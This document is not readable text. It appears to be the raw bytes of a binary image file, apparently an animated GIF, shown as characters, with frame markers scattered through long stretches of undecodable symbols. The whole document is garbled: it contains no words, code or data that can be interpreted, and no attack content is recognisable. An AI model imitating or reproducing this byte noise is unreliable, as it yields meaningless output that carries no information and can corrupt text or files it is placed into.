��+��-�������-� ri��G{�p�{	K���� !� � ,  � ,S  � �	H����*\Ȱ�Ç�As�N�2�H�FCC�I��ɓ(S&t��	'��Е,W1�s)��t��	6�T�Q�Y���O.e���իX�j�D�+4�H8!�@��&�I�A�n�Gj���	ԨQ����]����h�*^�x���1_�,�a��>��d&�u N�$|�S�ܫ�A(J�)��R���/�@���x��������@)R�T5�D9�=N~\�[�>�:��}  ����a(���nˑN&0Ant��MT��Q���l���d��[A�x3�?��bP.�O.��������N8a��?�cq�2	A��3�$� �?��A��XP�E��@E�\y
�uP>i@�?"4A�� �ciH�RA$��S�������O:�X�@�AB$����S���_n^��A
:Hc{
t����ba��@��!�e �/�(J�$�4� �pr���"�w��|���3
4�Y=ץy#y���^ANB�e�=�WN��,��%�SQ�A2��j��6�HN^��N
d˃��!��F���D(P�
:.U���	�����
!Z�@�.z����h�?���s.���dMFB�<f�?�-�PO����9�%��JZ�p��*��5����?�4����?���On�
Ԃ��V�a�iʃ<���~=����:Т��u�$�H鉕b-�1ڸ�����Mg�O
�%G`���g��$N��u��1P����e���X��q�>8��(�6x�b��@2���Ե�6�@Ξ< {��8ӈ�[���d�C4�q�㠸��/�h.��/z/�T#䮊)����Y:���/�ؘ���0ʛ�ٲ���'�*��}p��`�@z$Js��-�����@-8����֫!��Q���g���H�8����P#�t�"M�ŵ��|r��$��̎A�sо�;��-x���7	K��x�Z�jDw]+��r73a�l1J�r8���[��|���VhA1��7�=X��Ҿ���2�K����hi
���a�y<Br����b�Hf�����F*F�xE��q�k��Z��A�K��q�]���^X/8��r�^�N ���?p�!��ˆ̳T��5�鰆�ʡ�b��4�e[�@(����d��+�z����d�y���W��`4{$F04����@��@i����6x(.Ï���<|���G�Z
�����\���F,�s	���#�$&)������
5��i���!<v1o�[KQ,��<�)�Rų�(s�;���� P��(~͌F5 ��H� ����KAZ MHLo �g��W�"�@�����5�)åV�qDk2�THU�5�����_!�ǰ�lf8��J�XX��)�Cb�P���(eK+zU����xHIyȮ��K�̻�G�W������{�TK�N��s��b���
#>���F�R1�	��Ú=|5�Cĵ�I�Sъ�9�wk'��2�)@�X3Y�1y�Hf*ҪW��W�b@Id	h.� ��D)���K��m�|��п����P�ːI(���,��d9����9,��P�s�� ˍ1�FF�D���H�[vc�m	@�L�Oj�>�q�������@kk|��&�U�␹S�!�x<G�*�xee.Y�C�k�}
P���G�����|K	.�7��o����)8����]�ʈ4�E9)����k��#)���ic�¼h��qB�&F���@D[D)~�-�9$�&-F��$&6��:	j�c ����i��@>��Ĺ�r�x
��?���U*�"%�8y��➈K ��2b�-ё�F���H4[�n6#"�i�����1e�y>�0A�B�p�����.�f��e-��V�A <�i�Z���̮�H����ܠE�����鿭���В��I��D>$@B���s��-�1' ��&���U>���Z�>��,EJ�)p��XQ�Ȫ��� ��v��=mf��F��i�t�-b����2B�w*"	�C�\��=V�2�B.[B2ͅ(U�E��:9���@��d�'4���ĵ�E�����A����C���8�+�8 �p�A��?~��+y�+����Ք�*8��i���)�@<	Md���&����X�@NF`�bX�*Ț�Q6"6-߬K�t� ��@��b��ƚ���������`���� ���F�6���� x5 �Z������7����G�	�u8 & 1`p�g)�r*g��x'gy-�r^5�0>�����	�l�7�&${��{�7{"�)�2�",�'X�C��<ukvVY�y�g6e��
��2�2�39��$�G�0��G���,lE8��~S �� ��r���DW{�'j�!N	�
؀H�gy]�y�f)7<�0]8�!(}�tHg{H�� 	���'s{{T9���2��2��2�X���n��C�`iȀw!��#XB�}(�	:�}�����G�0�� �P�@�3Yh<` x���9�qD�b(� (���a�9p���y��r�Ȁ��|oXy��l� ({���X���g�JG@���#���W9�0�h��0
�	�X0s�5�%kX3K�׀:�x�
q2�H����hG�0���h]V�4���������r���@{�p��'�`$ @��6i���H�$Irx�p@�B��A�	C1-0�( �1!x��� m��숈�g�'ӕ��@h2�8����&eݦX�u!]v)v<��C�����
�2g9
;�&�
)�؊�Xl��	����V�Ƴ"� ���:	����8�%�~��p �!�p  � `��@$���9�>���%�Ȕ����(�0
��6��	ఁș����I���*�{&3
���p��h��q� qRq|��3��DV`WK��Xi�|K�1�Q��	���� ��I�&��G�uR��_� � �����P�&8���I�J��� �0�!
��y�J���0p �P		* @
-�C6ٟ��	�1:2� �h2�8�D:i�֩֙�Ф)�e��r��s�1���|��n$�rш� �x2�А�9;P��q��Y��𦨠TY�T�X���ɰ.&�l��
ڣ
����(	 ���������'��J����ޱ�� 10��=Z3����𡐚����}�}@��
���)�����:������	�f��gf�<b%R��.��|칗蓯ۀ
o
	�0;��ٰ�ߊ�;��ڭ�)��� `�0:��ѐ����HR~j�������P�ƒ�q��	Z�ʠ�Z��:�����J�	��k����	o����Z��p2�i�
���P����q� �5�� � ܀���z�f��N�v7�QY#]8T���������Z� � �
V��W���е8�Z����ꨂ����,��)˯����
z;��Z����+�K���J����*��f����#z��%*�1j��:��+�����J
����.�Có�x�����?I&���k����"�$�6m;����i���
)�}z�����p!:���ػ�ջ��
��
����p�p�{�����z�x��
���a��{�� 1�{�f��ѐ���#Z�':�0|�&��Np�u\E`6(k�DR(wr�K%	Q�ڰz�ի�|�������;����*������ؙ��  �� 6|�8��:��;<�+<���ʽ���Ѱ)L�+|��z��;�?�Č�,�~�P���NԐ���n[CKv`9dr#�xd��C̨��K�|�ᛩ��;���z�P���0 �� �����e� z�����><� �r+��ۻ{!:��zǊ[���i2��
���5�`����聶��,�ɫ��l�e�ǃ�	��� ������W��Ț��$����� �̒�&l�`�!z�L�ۻ�P��k�u����Y�gzs&ofe"7�d�U�h��P���ۣ���˽ ݽC�� �
�=��q ���`�� ۻT�$b�{3l��@�aќ̽ILm��@�5���,�`�N���\
� ì�:���0Dt��[��](�n"��l��))[���R=�T]�V]�1�M��~�Ҽ���<֜����\h��j��j��n��m}�*ҋ1�#\�a����r������P�L���3�;�B�� e��K��𶆎G�>i�T�	�|�~k�������
=P���=��P���1�ڌ*��J۷����۹����[�֐��!:��,Ӓ|�1-؂K܂M�Lq�w(�	k�X���.x�r�M�	����mh��=ʚ-��0�&ܰ�=� \ڟ��Lׁ��=�!���,��}�-�!*�v����f<�1GW3Y ��]�rg̀S	J� �o]&^5,�t��@�5���������L����,;�2^�ʠ�p�(��k}�n�������2��7N�|����g\�3�3�cy�x�:�I
໠ ��k��n��%>|�p�汭��+�f���<,Ñ��>\�~������1:���2L�^���S��M���;��9ۻ[Ѱ����n�Ӆ��a�
��n���Q	Q�����vg��Е`c��8z��0���W-Հ|�T-�|}��|��m��&
M�ڋ��]�B����M�:�Z�4�
��7=�w���`�a܀[��)��3XV�|K{���f.G0��)�����"ݽ�ʠ^
�
�ª.𽤉���n�񚋿^�j���*�$��m>šl�M��ݷ���ntgUZ)�x^���j)"�(�7zN]En�(q��<����N�Z� �|�����.n���ۣ�}�$Z�z��0m�����R��㜽/��S��z���&'x���`�����9aڟޠ��t��O�ց���]��/����gS���z������Z~Ѝ��Uo�����N�y�������[�)<����o��ɧ��q�����b���cd�j�y�۟�L��� ����������k.�e��{�r��������������|�3��ZO�R����#X�Y�p� q(H��@�%���⿁��"�P���

�1�B%�h
��q��@:��h�"�@uJ�4�_�A������Nd�?pQHN$v�C��8�%;��Ĳi�z��DĄ�~�@P�ƻ[�ԫW�M�
k�e[�CD�U�+�ͭ �lH�l�B����Yb��{7.�̀^@����3fު,����$ܬ��ЏJ	
oh� ���NR��9'�<�B%8��<�/��ݻ��7�E�^�`߼���=/�+_�?ƞxo>����?��׏@sϤ�D��D�Ǧ�D*/$E���2C�	����B�Z.)yz
*��*��f��A
c���Jh;�b�K4���Q&�۬�{T#ȣ�0{l#�j﯄�҉��
j�-�nC����g;	1�0��d\邘F��L�~r��
�P"�#ι�N�n:�����tpJA5���&c� ���ʮ��zThA�l�);�I?�0;��+�4�80R����Ӑ�I�h�S�S]�աO#�A?;T�� QF��x�C��󮨂�ӳ�ؑh� ��>.��M	�V�l�� \p��6�{jboQ�LS2[z)ބP����w�O�ԉ}7�`+�;-�&T3�H-3�!SjH$������2��0[�,R7����RJ(e�QD�3J��9qJ"���.|1���#-��g�fH,J��[6��	&�J��!�v���$�M�PC�G���z҇�ȥ� �ɇJ�,b�f����n���l#dā;QV�d�&)J��������TQ+�43��"u� �����j[�Y��/�����*�(g�H���[B3f�l��8`�˱�B�/�ݵv��:�'���3(��sY�凓qhUg��8b�r3'w�{`�~(�Y���:�����>x�i�]�c���؞�H�x��J�?�$4�� �S2��� ,#5�C8�1g8$�NAGp��*$H����+6�}���&�_}�}Bg<�+ϐi)� })�#f��Hbӯ��H@{I��b%��T/�!�t��;�Ip�a��~����i:��b\��(f\�"���!FT�b�?�%.8����j��Uȋ3Y��AId��x��|��/�'�jƪ���FNʛwؓ�o(|��
�8�@EE1���=���%hQ�M�F���R����=��ϵD.A��8�1����F;�Ȣ��H��q
ap�����I3V��4*�pGi��,(-�`��-���Է>T�
0-��~D%*-�Ss�c�1Kc���d7��@�9��i����c�4�|J>��r� q�/�#� ��M�H(��'�H��XP*�Q	�ɑ�uF(aAly�X뙓�g/�y5Ęٜ3Tɠ�ا�h�*V+���lȌ��*<>�i�L4"V!R�Z��HF^�o2�ɦHNNr�3C�	Љ��FA-F�(�7�QSD�HTE���T�yl�CɁ�$��F:���^}}��Z������>�2Z��ӑ��������0���DDG� VH�JCy��PI�C���zԩAʱ:��0�B��'��Fwuw�T�TՊ���+D���;	��g�4� Ѩm�cP�����t%���aܮ���ؖd�=S���L�rm��h&-���MA�+�Fi��r�  �t\8N�Z� ʙF=ɧd����vaq�LM�L�w�U���D]����{dm���$���d�����d�<%�S)nAr*B���P�z�LGw�l���0��3w#1�r��dK���i�:Ҍ(s���2���s���(�,/!����^����s�t)�D������p�D)-;��'p��"Z�K��Ƹ�g	�|fH4z1	����'F׃�W+�5FJ����.P��$�@o��
dLb�(��K�"����В%`6=9)��	�--�jp*��Ho�j����T:I���2�� ��?P�oY�v�����P&�Y4� l���=�1�C�D�4)r����{6p��m�AZf$��#o��Y��!��I�):ϣ��b���D�Fe�,�H��� d��ɋw�2���,�g�7�&X��<ÎZ���5�aU��C�x0�n�t;	Dx�M�LڶK>*��7�\������әR˃��D�2튅�S����	������|vMZU,@��Ȑx��H�4�oy�mD#S�f��Ӓ ���G�a��{\,���78����	�D1��!'t�b���<����V`/o��{�q�sg+���ؾ����\y2���~`�` �ط�U��@��5��?6��&T����(֋��ᵳ�����[��b�n��6J��%#Mz��9>��h�z�9�	Ab�X*��!A�ۋ���t�>FЄ,M ���[�1�	���Q(�%���%��[r�����e���������ڛ��`�،*\/-����(��*�	7�jB5�»H��J��V@2�����x<��	�,*�Z���Q�A|��� Y���A���^�P���!��^ 	Ȱ���@Ȁ�0I��;����U�DTC/Q(�UH�t %��%�	����*o{�6��;1'�����:EB�f|�WY��h7����X���GTN,��HQlqH�Ho3���D�ڢ;P�T\��J�Td�U��(������؁ }X0��B2�#^��0���﹢	:�r �3.e{�������׻�	R`�~�Fn��XIW�.� %R�n��QHH0�Qȭȸ��
E
	�������*4?��R�*!��8�e#�a� ���G! ��4�X ҋ��"/���V@+��A�F:	
,�4*CF�8N�N�K�x�e�KB[-4j�?� X� �E(:a@'�,��|�\�X�m۶�ʭ%��0�HC���P�:l���8R"Lj&�e"Ϳ�C�?@� p�x�r�e�K� �����3;3��� U�M��t(��PKC�ӄˆH���	E�9������eH\P\ �T��<��dO�,O�L��$�d�y �.��� o���`�E`��P��O�qR�/-Q�����V0 jC�L%�����e�>����ÜQ�$�%�_�����P��w$XP��K�e�M�\��<���yH�#��MOH�m@3�<�}C333���� �,�0�ΆXKA��M�E��0�O".t�Zp<�X�W������5]S3��ST�S��M������?�ӂ`� �4���`v0Ԗ��HPl4G�|е\�QFϔ�k�M��؄M���TL@29t�Q�N��POeˏ����H���k(ȩ�
�S�^-N��U�+��VH�71�51�mSK�h�.���	BO�Z؆�%=3�tR5-�4��S��� O{������10ЂX��i�v�D]|�WD]Ԇ�׆����-DxK`�T�Hա �-m�S]����L��RŞ(�,8�y��yx�GXL��7`<��VM�UH�ʖ}��k����`�,CȭI��gQ��h�
n���C��m4���J�0�\=:M �U�m�h�v-yu�|]�/5T���|m�H�>l���(؝m	��^�A��+�۶\Ր2 OuU�$�Xa��G�����U�(xk���M��S���5�~T(�}�k��`�������g�Y:�)����y��0��m���΅���D�}�@��U�U=-��S���� ���%}����`��L =GH��%Kݜ�[A8���[�=�VP_��[�m�\��	-ǳaІt��=�E�\�]��M�ݷyݔ��b�����݆` ]s�����@xQ�����)�������El�]m���G(��}�K�����#(5��5 �`��e�H�^�X�U��������׏��D��+���IDDH]�u_�}ߵt߻�L����
]c� ����U9]���VhTЇP�K�Վ� ��_�Y�]D6�CV�le<�݆��P ]��S�Q�V��4䣫��H�H]Z3M��b]Z3KZM �(P�ȵ�y 
m�m ���S�� 5��H(�"[X
[P�bi�b�L*�W���F����/�-�8C��46�l>���H�qƵt]R%Q:T�p�8Q��X���Ͷ=�}f�yXXk�熰�k}d���S.���s@�8�d3q ��� N[�_� ��d
�`��]FZ�mt�A�eX�t��H�����O �����	��hh �X �e�� ����u�(�^'����^a�����LP��b-.DH���j��_��و�����J�@ >�Vg�{P}��(QP�,�r(��`����y �����hZ��SN肸�_��m�SЉ��h
�h0=�\��'Uh�0e��l=a
�}��ІX����(�&�&�	�g�&�d�gh��W �W��Xf"V���Rhۧة&�j�js����L���/Nq���⪆���,�҆8�EXܵ����,H����m�ذQ~�݅���6���(ln��N�K�`�f�M)NH��k��쎞lk�d1��'��&m�m��a ���i��Q��O�H�Wh�bx�ٶ��^� j[ �e  ���K��z�����������nHmm6�x]A8�m��+��+��H�"(���� 	��(	e	_�t ����]Q���Fp sQ&�
�o�<���\���o��o�}R1s`� @�k@��.Rx^�V���w�EW��t�bp���o��.f����V�?&�(�L����"7�-���g��ꫮ�8u+��V�n��[-��7w��*�`m�k낈 Y m	'�����'s��5��hs2����s�������s����v�^sH.�Q.Y(���bGo\��Xt�g�v��DRp��؅צm��mcn�Ojz�^���Pg����%����Tqvu��q��s$r"/�So�EȄLy��n�M�$��`�+�v,H_�X���&��+��re'm#q�v���H6�D�phm��k���sp���΅0��r� v���+m����|���wa'I�>��i �]��W��p{���۾�cnhX�X���q��zm���k>��5ǎ�x���Qoۑ��/6�P'pr� ����!��,�z�nY���l�� 녞'�o��^��oOz�:Y�s�O��:v�pҖ��Q����w��p���Wp/p����/�O[X���P(J(O��7uSO�j.�W��+n�O ���E�~� ���̫>lw�Ȁ&o��U�!���%�0d���߿�R���/¿, ���� T���"Ȑ"G� !� � ,  � ,S  � �	H����*\Ȱ�Çފ�p�Q��u��FeC�I��ɓ(S&t⊄++jI�P��]e�s)A��	�70ةD�NY����DL.UI��իX��s%��q2��V�<	�!�A�K���Q�F�7��kn��d	#ԩ���ÅI4T�ق+'Is���fNDآǿ�%��M (k!���4�\������_F��J'$� ��������0��gc`9�{*�&0l���6�N���I}!W�-�Xz�+�@��$���v��6����د�3I9��`M3uXǖ@��3@,�P(P��K/Z�K���Oo g�$�4�?�L!�#�c��3T"A0ڰ�?;6�t�-��A$xV�@�Fi�!��=L�RA��	|F ����2�pCAD	�j�@՟\��&k��eNDJ(�o˅����{j�?^�,�(,���	�f�I�p�O�,�(��ը�Ad`�*�� ��|:Ў��!��P^A��1M���1��Z�	��6���$��6[�s�@��k�D��r�S/��O�}NXapR��
�ˍ�8�m0�I�Xzi�)�J��q��@0�cB�FBi��!��g=��vB
ԃbXׂ+���
Y&3����+j�N,��2�?�t�E��7�6�U�WY��ba�3�@��c
��(KcH���|�-���s����K��Rd��b:��37j��v��&˧*6PZ�A{�Xf�������C��"TA�2	�� ��ku��$�.#�%0�s"1��(1��5��S�hՎ��-��Y���Dy{
˄����?Q��;���"��3�h��gpM��v�,B��R)�Q3�5f`���+��$�,)��b�U�Y;�U�x[|�?�	tYW����@�#��2�	H +J��������d6�<���h���D�X@:��\�c�[�����--j��%@�;[�Z�?�W��m�m�;H��P6"rBz��D�X���&Q2�����MF��N�4�����#��C��)�o��+\�W�h���ȵ =S�D����h���"b�GDP�@E������4	4����j'�a�ޣ��@c ���-q�P���%L�;�	�-��E.<�k�B������y�k�����5K�R�h"�25���U+]�$����H�v���%p4��@"�=[$coXA2���0�Ġ����*P@d�?��HZБ��$ �A>Nbr�]�jǴd��K��%�v�R���(FcaQ����� (�1��Y U̥.�k���(%
�RG<b�� ��h���+��n�(@�E�jd*�� �ީ:`%��YA.��xc�����AmD`Eګ'����䱞ȜB�4E�|.3E�$���̾�S�(��������{B Ă���Ҩ�����3���[bv���C�0HK%����"�!��#Jw��t���-qK:����u��S;H���JS������?�q�P�+�9�8��2��@��R��^2/��Fo�㵗2�Z��k
ɰ)c��e�b�i�Ş���DT� �0�	���#2�����)nqK��E�R��kI�%L�3���)'�ן�t�����2{8Q>3*]:�ו��IA9�C �-H(����F�xfu4��&q8��1�A���WS����;DO�wZc�����1o*��ᴖ������C�N��	̈Hԙ�w�3- L�xb��F0tX�B���"���j*�E<��D[+�HT<��j�Ns��~{��K<VOuz 2#�*&��[����A|��n&�:�[O��������b��f�rO9�lc+�R$��a=�b*�{T�0Z0���;����Y�v�3�ѽ��0b���6�DR����,��#�AZ���vNi]�X����S��@�@ �ł@�┎(H�K刀�҃�e��i�
�1��# ��� ����� .�򯧰�)�'H�s������2�l),�x�W�iN�Op����'_P�F�v�s�3��v{��^W0# �
d��4�OA�����#��C�V�˦K�kB���&fϒ�2 �`�X��}/HE�qJ�b� �@W� �(��u�͟w��m����<�9�	���\�X��Ѕ�zf;��Ё@���A�c�,7A\�n�t����"֍���]���F�샐};DS�XQ�/����������8��.n��&8o�HpL�w�2��/��qs��6�py�𿞙�e<� e`l�`��nls���9@p��l�'@�z�g��z@�gz��`)��S���'.'z��n	�x�7��H��&�R�@aU�DAWx=F[9m�g:dp�H��~�,$A��	�|�px�@�0����@�P�12�@r �(W�!�S�|	x|�g�0n1t��sxHX�s��s �z��Ss�l|�|�
��,��ǈ13veWv1�Q1��,��,jg}�"� w@�S�Zr��'�H�,�H1��8A�`	��H� X�#��5]�y0t`����Іnfn����؈�'� 7�n&t(��' �w)-�6����]{V6`1�3� �|�d�n�g���1�Gv��{�,�����`#�V��h$^I&Oqt�{
!AjQ��{�H�������ÈlA�<��6nY�|����3�@� 6i� ���;I=�0@B9�DY�C7i�����7{�
�ǎ�8� Alf��Qv��iǕM�������ao�gr�K�Dm�<�b�Hb�7~�X̲� ���������9A��ۨ	࠘���PZ%i)R���� `�� �	 �v�v,�!�ə���y�����@�ɚ�����@��sS� �Y	�
) ��H$P����Q���`��Q!�� z� ~���	�@�U��73�=tGD��aW�
Q��c���ɗ�y��)��)���� ����4��H6I��y�7I
�A����@ᚧ��)�y�j�z�z�Q��1p�j�j���)�Р���
����&�2a)�ɗ��i<Z� i&1H�Sb�����"�H�p��W}�����P:�9���A�?������� ��PZ�H堜Iə�=u ��(��0�6��(j�j��Z�w:��ɡz��!�!z �Y	�:��~:0�y��z 6����P��)�0�~��) �����`p҄h��5�Q�"}�awEf�4p�V���z�x ����ʡ��К>P��ͺ�!z����*���aA
���J������ `��P���ᐨ
��i�:��P��*��ʭ�
��J�i��:�x��j�@ʚת
���;��)���� ��,�4Ui�D��G�5OA�	#H��sT�s������'j�y�z�>a�x���z��Z��y�������� �ʨ?��Y��I�)z��*� H��Z�jC;��Z���:��
��j�ѐ���j�z���*�^1�����af){�9�y��	P�Z���^��*�*��� �����p;�;��[KW[��p��������˺@�p��dK�Z�[{��*�*�r+�MK��J�ʚ���J��
S�}qZ�N�aHtS�%�"�s�8	��k���[�<���;�򚻷k�6;���� ���� ך�P��c'��!���� � l��+�����0��;�� �
��9���J�L��[�)w����>Xf�S����bJw�q㩶�ښǻ�z�*��j��{>�ï���QྛI
0DG,�ᰴ�@�q��;�� ���q��ʨ�����믜�� �P�k�ʤt�)�K^zgiڨ��z�+��ۮ z��p0ȃ� 6L��������i��P��p�:�]��z�����`���L��q�
�Z̨�y
l��K��K�I� ���k�}�zKWBp�"f,li�7��p�
��̬ܺ���q�@��TLD��5+���B���:)�I	���k���D̶��q p��j�������l�����%O���u7 �G�u����lϜ|�]�� �*��@�Y�����<�����ۚ�J���ь�H����ɮI-}�0�M��[φa�R��	l���j[�X�������:m�v�����f^+<S�5p~�s�[����MDܩ��E��O;����ּ� j�<����cK��;�P;������Za��
��k����C}֭Y�V��6��	����
=�x=I�)&k/X݀زk�(������R<F\���}�:�����[���������]���Ԁp�|���ہ\H����K�z{ZETi�M�"F�ۻz�P�J�p��������������}��Ң�ٌ�ͤ��Fmͭ���ɷ��˭�=�� �<�*�ѕ
  �><����=ނ\�>������ �����D��a�l˟(�A�UVi�UmG'��s� d��UPߦm��� ���Yۻ�0��{��\��M��ZҌ
��}ܑ�פ\����ͮ�)�Z�Ҝl!���ƭ]�歹z��}������K���:����ߩ�y{)%\�6O��<��t(����s����\�ͤ���OK�]m�-�2��^Ι���ͮ��;M�n�d<��z-��ض}Ɖ:�!؎�ƌ�z���k�D����:�иP����*Q����UQ�H�
�9��\@}������@{�� w��G��Ӡ~����X��e����|`侹����
��BTSлO�}��D�ELɄW.\�xQ��b��,��]ޙ|���}�#��^~ĦnR��q�� �5���}���ő�a,�.}����\������a���ߍ���$����q��'A����K�	V�='��9?K�0�����X��>��Y{�
������ �d��e��2m��K�^������,��R��������컬��A}ևΙ��]�@��6��M~�� ���a�azK��lN�e��stx���a{��{��^��~�����_�氹�����N���`��N����J�A����!z������	ϩ�^����	����	ϻ�PAk�	���h��=x��}�z=Ǣ�����~��\��<�����[��n�|l��;����]�W�����,H,����%t�B�B98�X�Á�*F����h#1�� e�d8#ˌ��ȥ�A����ठ��M�4�h�AI�9(H��'�b�'�@�aź� �뿯5$ٶ�ķ$٢-h��� ��,�U��B�"�5xdʂ�8p�	�Bŷ��24�?>,��Kl1��>s �r�O@o��ipSX���=-��� �L�r�Hi�Z�'�+Z����,� ڇ	�k�Q%E�p��3\�y]�t�if�/Cf���jw�=��_��N�H��hԩ�k4�B��+b�1i��R�9XC�E��P���$�r;�)�.�ʪ��Gºヴ���#�D���_T1FUd ���Z�E�
!h$��I ˼�(�X�`"���+���27Sm�K<�")b&%&��H#��r>��4�! �h��&�����t-��h�P¡���B���0+��!����X�)ʟ�a`RJ+�t��0�`@�꒳ �BuT�.�@��1�>-�T��,�0��3���LJ�*!&���'��F:`̃L��2b
l�>�T!�f|h�`i��׌�
*k��*�����A�q)6��~"�ތd����©��ږ�N�I�c�L��[�<�$z��*C{������M�h̢�L&)WV�&W�/�p�,D�#�f۱8Y'Ђ��fj��v���8Dw�R.W+��*JN饇���z[���]�5�B`b�ǉvi��Q�'�&�:V���r�12�.��35�zO-�=��M�B]��\re�*�b;t���B%@���������A�h��Ē�!��>2i��>�K+��	��,O=�$C�a#���r}_b�����]�V(�h���t�Y���Ϊ�E�� @��kF�e��F�?��0a��f-��|�DJ�|�=B�Ԋ�ʸ ��m��M��$�O��E�$n��XN�u�u��N
��-o���8C�B8��l)��Y�>���4nQײ�� ��{inah�W� �Ը	e1����1�,G'	��_":ߵ/4m*� ��X� �fE�!�Cbw��
e�8`��၄D�:��84�)N+Ta�p�����ͺ_���0TŪaiC��V��+�%�|�.h;	�b�:�b!~��H�A�ܤ1K�.m���D*������5�	o2d��g��
�p�	�ј�ge�`i/��\�X��$1KF��j�㒉�>?	��إ����,:Q��45,2Hz[�\")���.@� jC�U%�$gc��Q��g�*mo{3���W"�`Ir�s�Y+�Q�U������h(/��?*C��H.AqQ�F"J/�Ɖ�1��*��j'h��X$����a�G�����g�4R�UO��f=S��Ҹd'�k
Gŗ0�G��y�����ihȐa2≟b�ԑ���UQ��K�C��Il��z�}�K��X�R��Ɲ��AF.�@H�)8���.�Ue*��e9T�ڑ:}����n�`��F7V���"d-r9�J�:5��mIG���
<dÒZ�U���M���*s߂;P�
Y ��¡�M|q���VR*HT�Գ��3�:h�O��Q�\T]J(��-�i���Y���բ��o
���~vA���W#����n�0K�̵�OJe��.���d��\_�ʹ�-)�iA�Ś����rt���hP�T��p�S�7{�#hA#棝h�^>�1��#ɨ����7ʃ��ZR��\
+�HD�a����.Usj	�@
�u-����MBE>��aa�@,��V���r��<��8� �W���*Y�T���ZRe@����APq5���w`zii���e�����:"f&�O"	��K搪1}a�ɴ��Pk�d��u�Qbwn�)	xÒԦ��B�Ҭ�ڈ\�E�UU��B��L�q��?p����� ���?��eF���^!, �.m.`�X`:����t�'Չ��Έ1��l�M?�����D���`��x,V�Ǜ��m�Ea��cE҉�N_q�h���[�)�&���5;��H��a<6t���֠�&h�Tܑ�&KG��X�dQ�mM���&b�O�]���Blڰ�Af�������q��=.�v�ǝq.��TM��`D���e\T1u��?T��"�b�`�~�1���u�y�|�Yӌ�@Z�P�?:u#8�<q=�L'�q�HȽ@��ERi��Q
m=PBC<�!���ׅ�M<��i)
ʲ�Khp�� ����լ�ZΧ���"��ΐ!�g<���a��q������&�H��>����.))�]	^�-3D�����T��&�|��Ö����S$�����i��������+���8����8	!yp\�5:��CA���k�U#U��M��?\�$�(����	�[9J{�^(%�AA���h��2�����A(�#*��0����KJP�H�i�'�B
dC81��8��	�j��"#��x6�#U��?�#`:y� Hػ<dax��H�Ny��;�EX�H�0��1Ab������(-'1E�Z�09�� ��N��[����/����D��3�`|C�P1�*��+
9��w�C��@����FU�¹H�����S2�c��qDv�CB���``�Q�4J���� Ҏj,?@�� �����`8�rdEI�2&!T��&�Y�H[��a膂�th��p���H��Q����Mh�Q`
c;Y�X������\�F��Ad@� ���("�a�;L��v	ʠdG|��:�Pa{�D�����Dx,C� 'J"�� m9���` ��h@@ ���N�<��-R	��	��(`�nЁt8I�ɂ��/�R������~Q�A�m�H�hC� �{c<Ƣ:�e�,sF���=�TH�� � ����L��<��#��� ІG � ����	�p ap��od��l$ pd� ��/T��S���:Ap���D�|<C0��;<�<��麃�`�HUx�����N�����U���T��O�OU ��x�\�ӆMH��z���H�[9�n M��XЁ�܆`hLChw�Cʄ�ِ���fT�w�k�L�*HTh-�r���QhH�r-�%Ձ�,��M��1h�?X�,�E`�HJ�ȁ��vq���H��D(�
L��3C���,���C����;�f؄M�����{6�f�N���ܿ��?DM�Dma@kȃ�Q�x�G�
M@R$m-��U2q�P2H�Ј�HG�Z 7k8Q�P����fhQ�XF�X*<ܬ��
K���U�R���P���s��h�v9�J��Xo8��(�4��Rh(hp���vAN1�Rv|S8-WCpG�L�3U�6�S:m�`��>-x�.��<S�Œ8��VXw���� �ȡP�J=�rC�%�Fd��n��_�/U��p�Ut�VpU��՘�����mƢ��m(��T%��p�T��s{�yx��gu�)��xV\5�,�l]�m����v�V�T΃ػ�0��K׌�DDXÂh���`Ä��@�M�6̳`[��P�~=	e����(P��kh9TX�cUXeRO����Xk� n��n0��-epUa�U���Xr �P����T���4���7JE�Ju�G���U �?���'�(�����  �Zw)ڥr @N�?��-�L�	�D8��<��L��85E�V86?[7��u'�}�dX����1<mX�e�[͝[k�[�M_�5����m 7���n��m8q 	exL��@��ƕ���U�k�H��np`�_��\O]�U�y� ���y��(����P� �� ���-ߵ�t�Vh ��]�-�H�FX�5��5�CP��^!b�5 v	��=9۞�����Q,��+a��t���u�8߂@����`(��_��^��S`�������pƬ��\ ܿ��=�1քJ�;kX&�y�� ��	�+oP�	��	�W�l��R�h(
j�P�[xa[Ua`Z_ ��\�F�eL��LL��=ޫ��8�Z#��4-W`��[N�s�e�=b\6��lbwZf���+�,�dk���-�	��mH~5N�eH�y��X��mHUZ�X�����4�_P��`0�n1���c�xb��G���������\qۆ@��Dn�n��q��d� �yh]J�d\@� k�䂀��Q��M���]p=�Lp�E�Xf[6ނH�0b�6D0��uG�f�D�Ǥӏ��@�΢6�u�,Ȃ$X�tX��.��� �.g���3p`�_��_P8P��\��S��8�g���o�mȀ�����\w�[�}�xX���t��(�r`]5�肘 �Q�WX�X �X(� 邰�Q��t9����#�K(^�f��e�DtMf\�N��i�>�[�i�8ެ}�x�g�e�P��Hn<�h/�a�.���&h��_���>�P;kVe|`��
��n�뾮�\nHgkX�����&^�#�-<��0����][��d(�[xH�l��Ͷ�k& a� ��-���Dն�tMל>^fG�����i����ew�^z�ma3�F`P� ,0�"H���l�#[>������	�gP\5��"o������c8���� +/�\�����%��g� l��rع�Bl��������.� S�W��d���.����>�؅�ɞlK��R(��D���N�m�ނ���m��C�DZ� ����"Ȃ!��$��\عȂ���1� S�q����",�_�k&/ �",�k����	��\�,�r�.���t��rP��KY����9��P6g�	ps7�*Q� ��� ��]��W�s�&���l���S^k������ҦO�����6��uS�>�D�eZV�
����!V�F�w�u��.,�fQ7'��\H��h�b��>6�"� ����ux�'�u�^��r$�X��\�����f�2/��4���	x�n�`s�fl��h���'0�:7<�u�zG�9�y/�X��K�������@q��_mwlM�wO��Y^�L��HȄ��� γC�K��S���� 0�P�!H�P7�%�����2��\��j+π�Fr�7�+�@k�o\�?$�r$rP�fguO�ה��,�.o����� PR8 I(W�sow�O�<7�[[��U�P������W�F�G��L��dV{�_i��{~7{�.Oxi8�i� {x<�� nǂ!x�}�H�G}��,@������~e�p�!Ĉ'R�h�"F��up�Y�a82�_
�''� 1Ŀ$EI�)Q�-Y�����խ=�����4SA]U�%O�.����ի�>!�w���S�}�(���K3�=���?D�]��o��+"��WK��!���a��A)F�L�b�ވ-|9#�� !� � ,  � +S  � �	H����*\Ȱ�Ç���j��^t�!YBP�4'�Q&G�e.�A�cʜI��͛8sB���I�>#VZx�	W�
&=�m�(x�FK�ҜA�*Y
�z�_"�:ÊK��Xh����	�
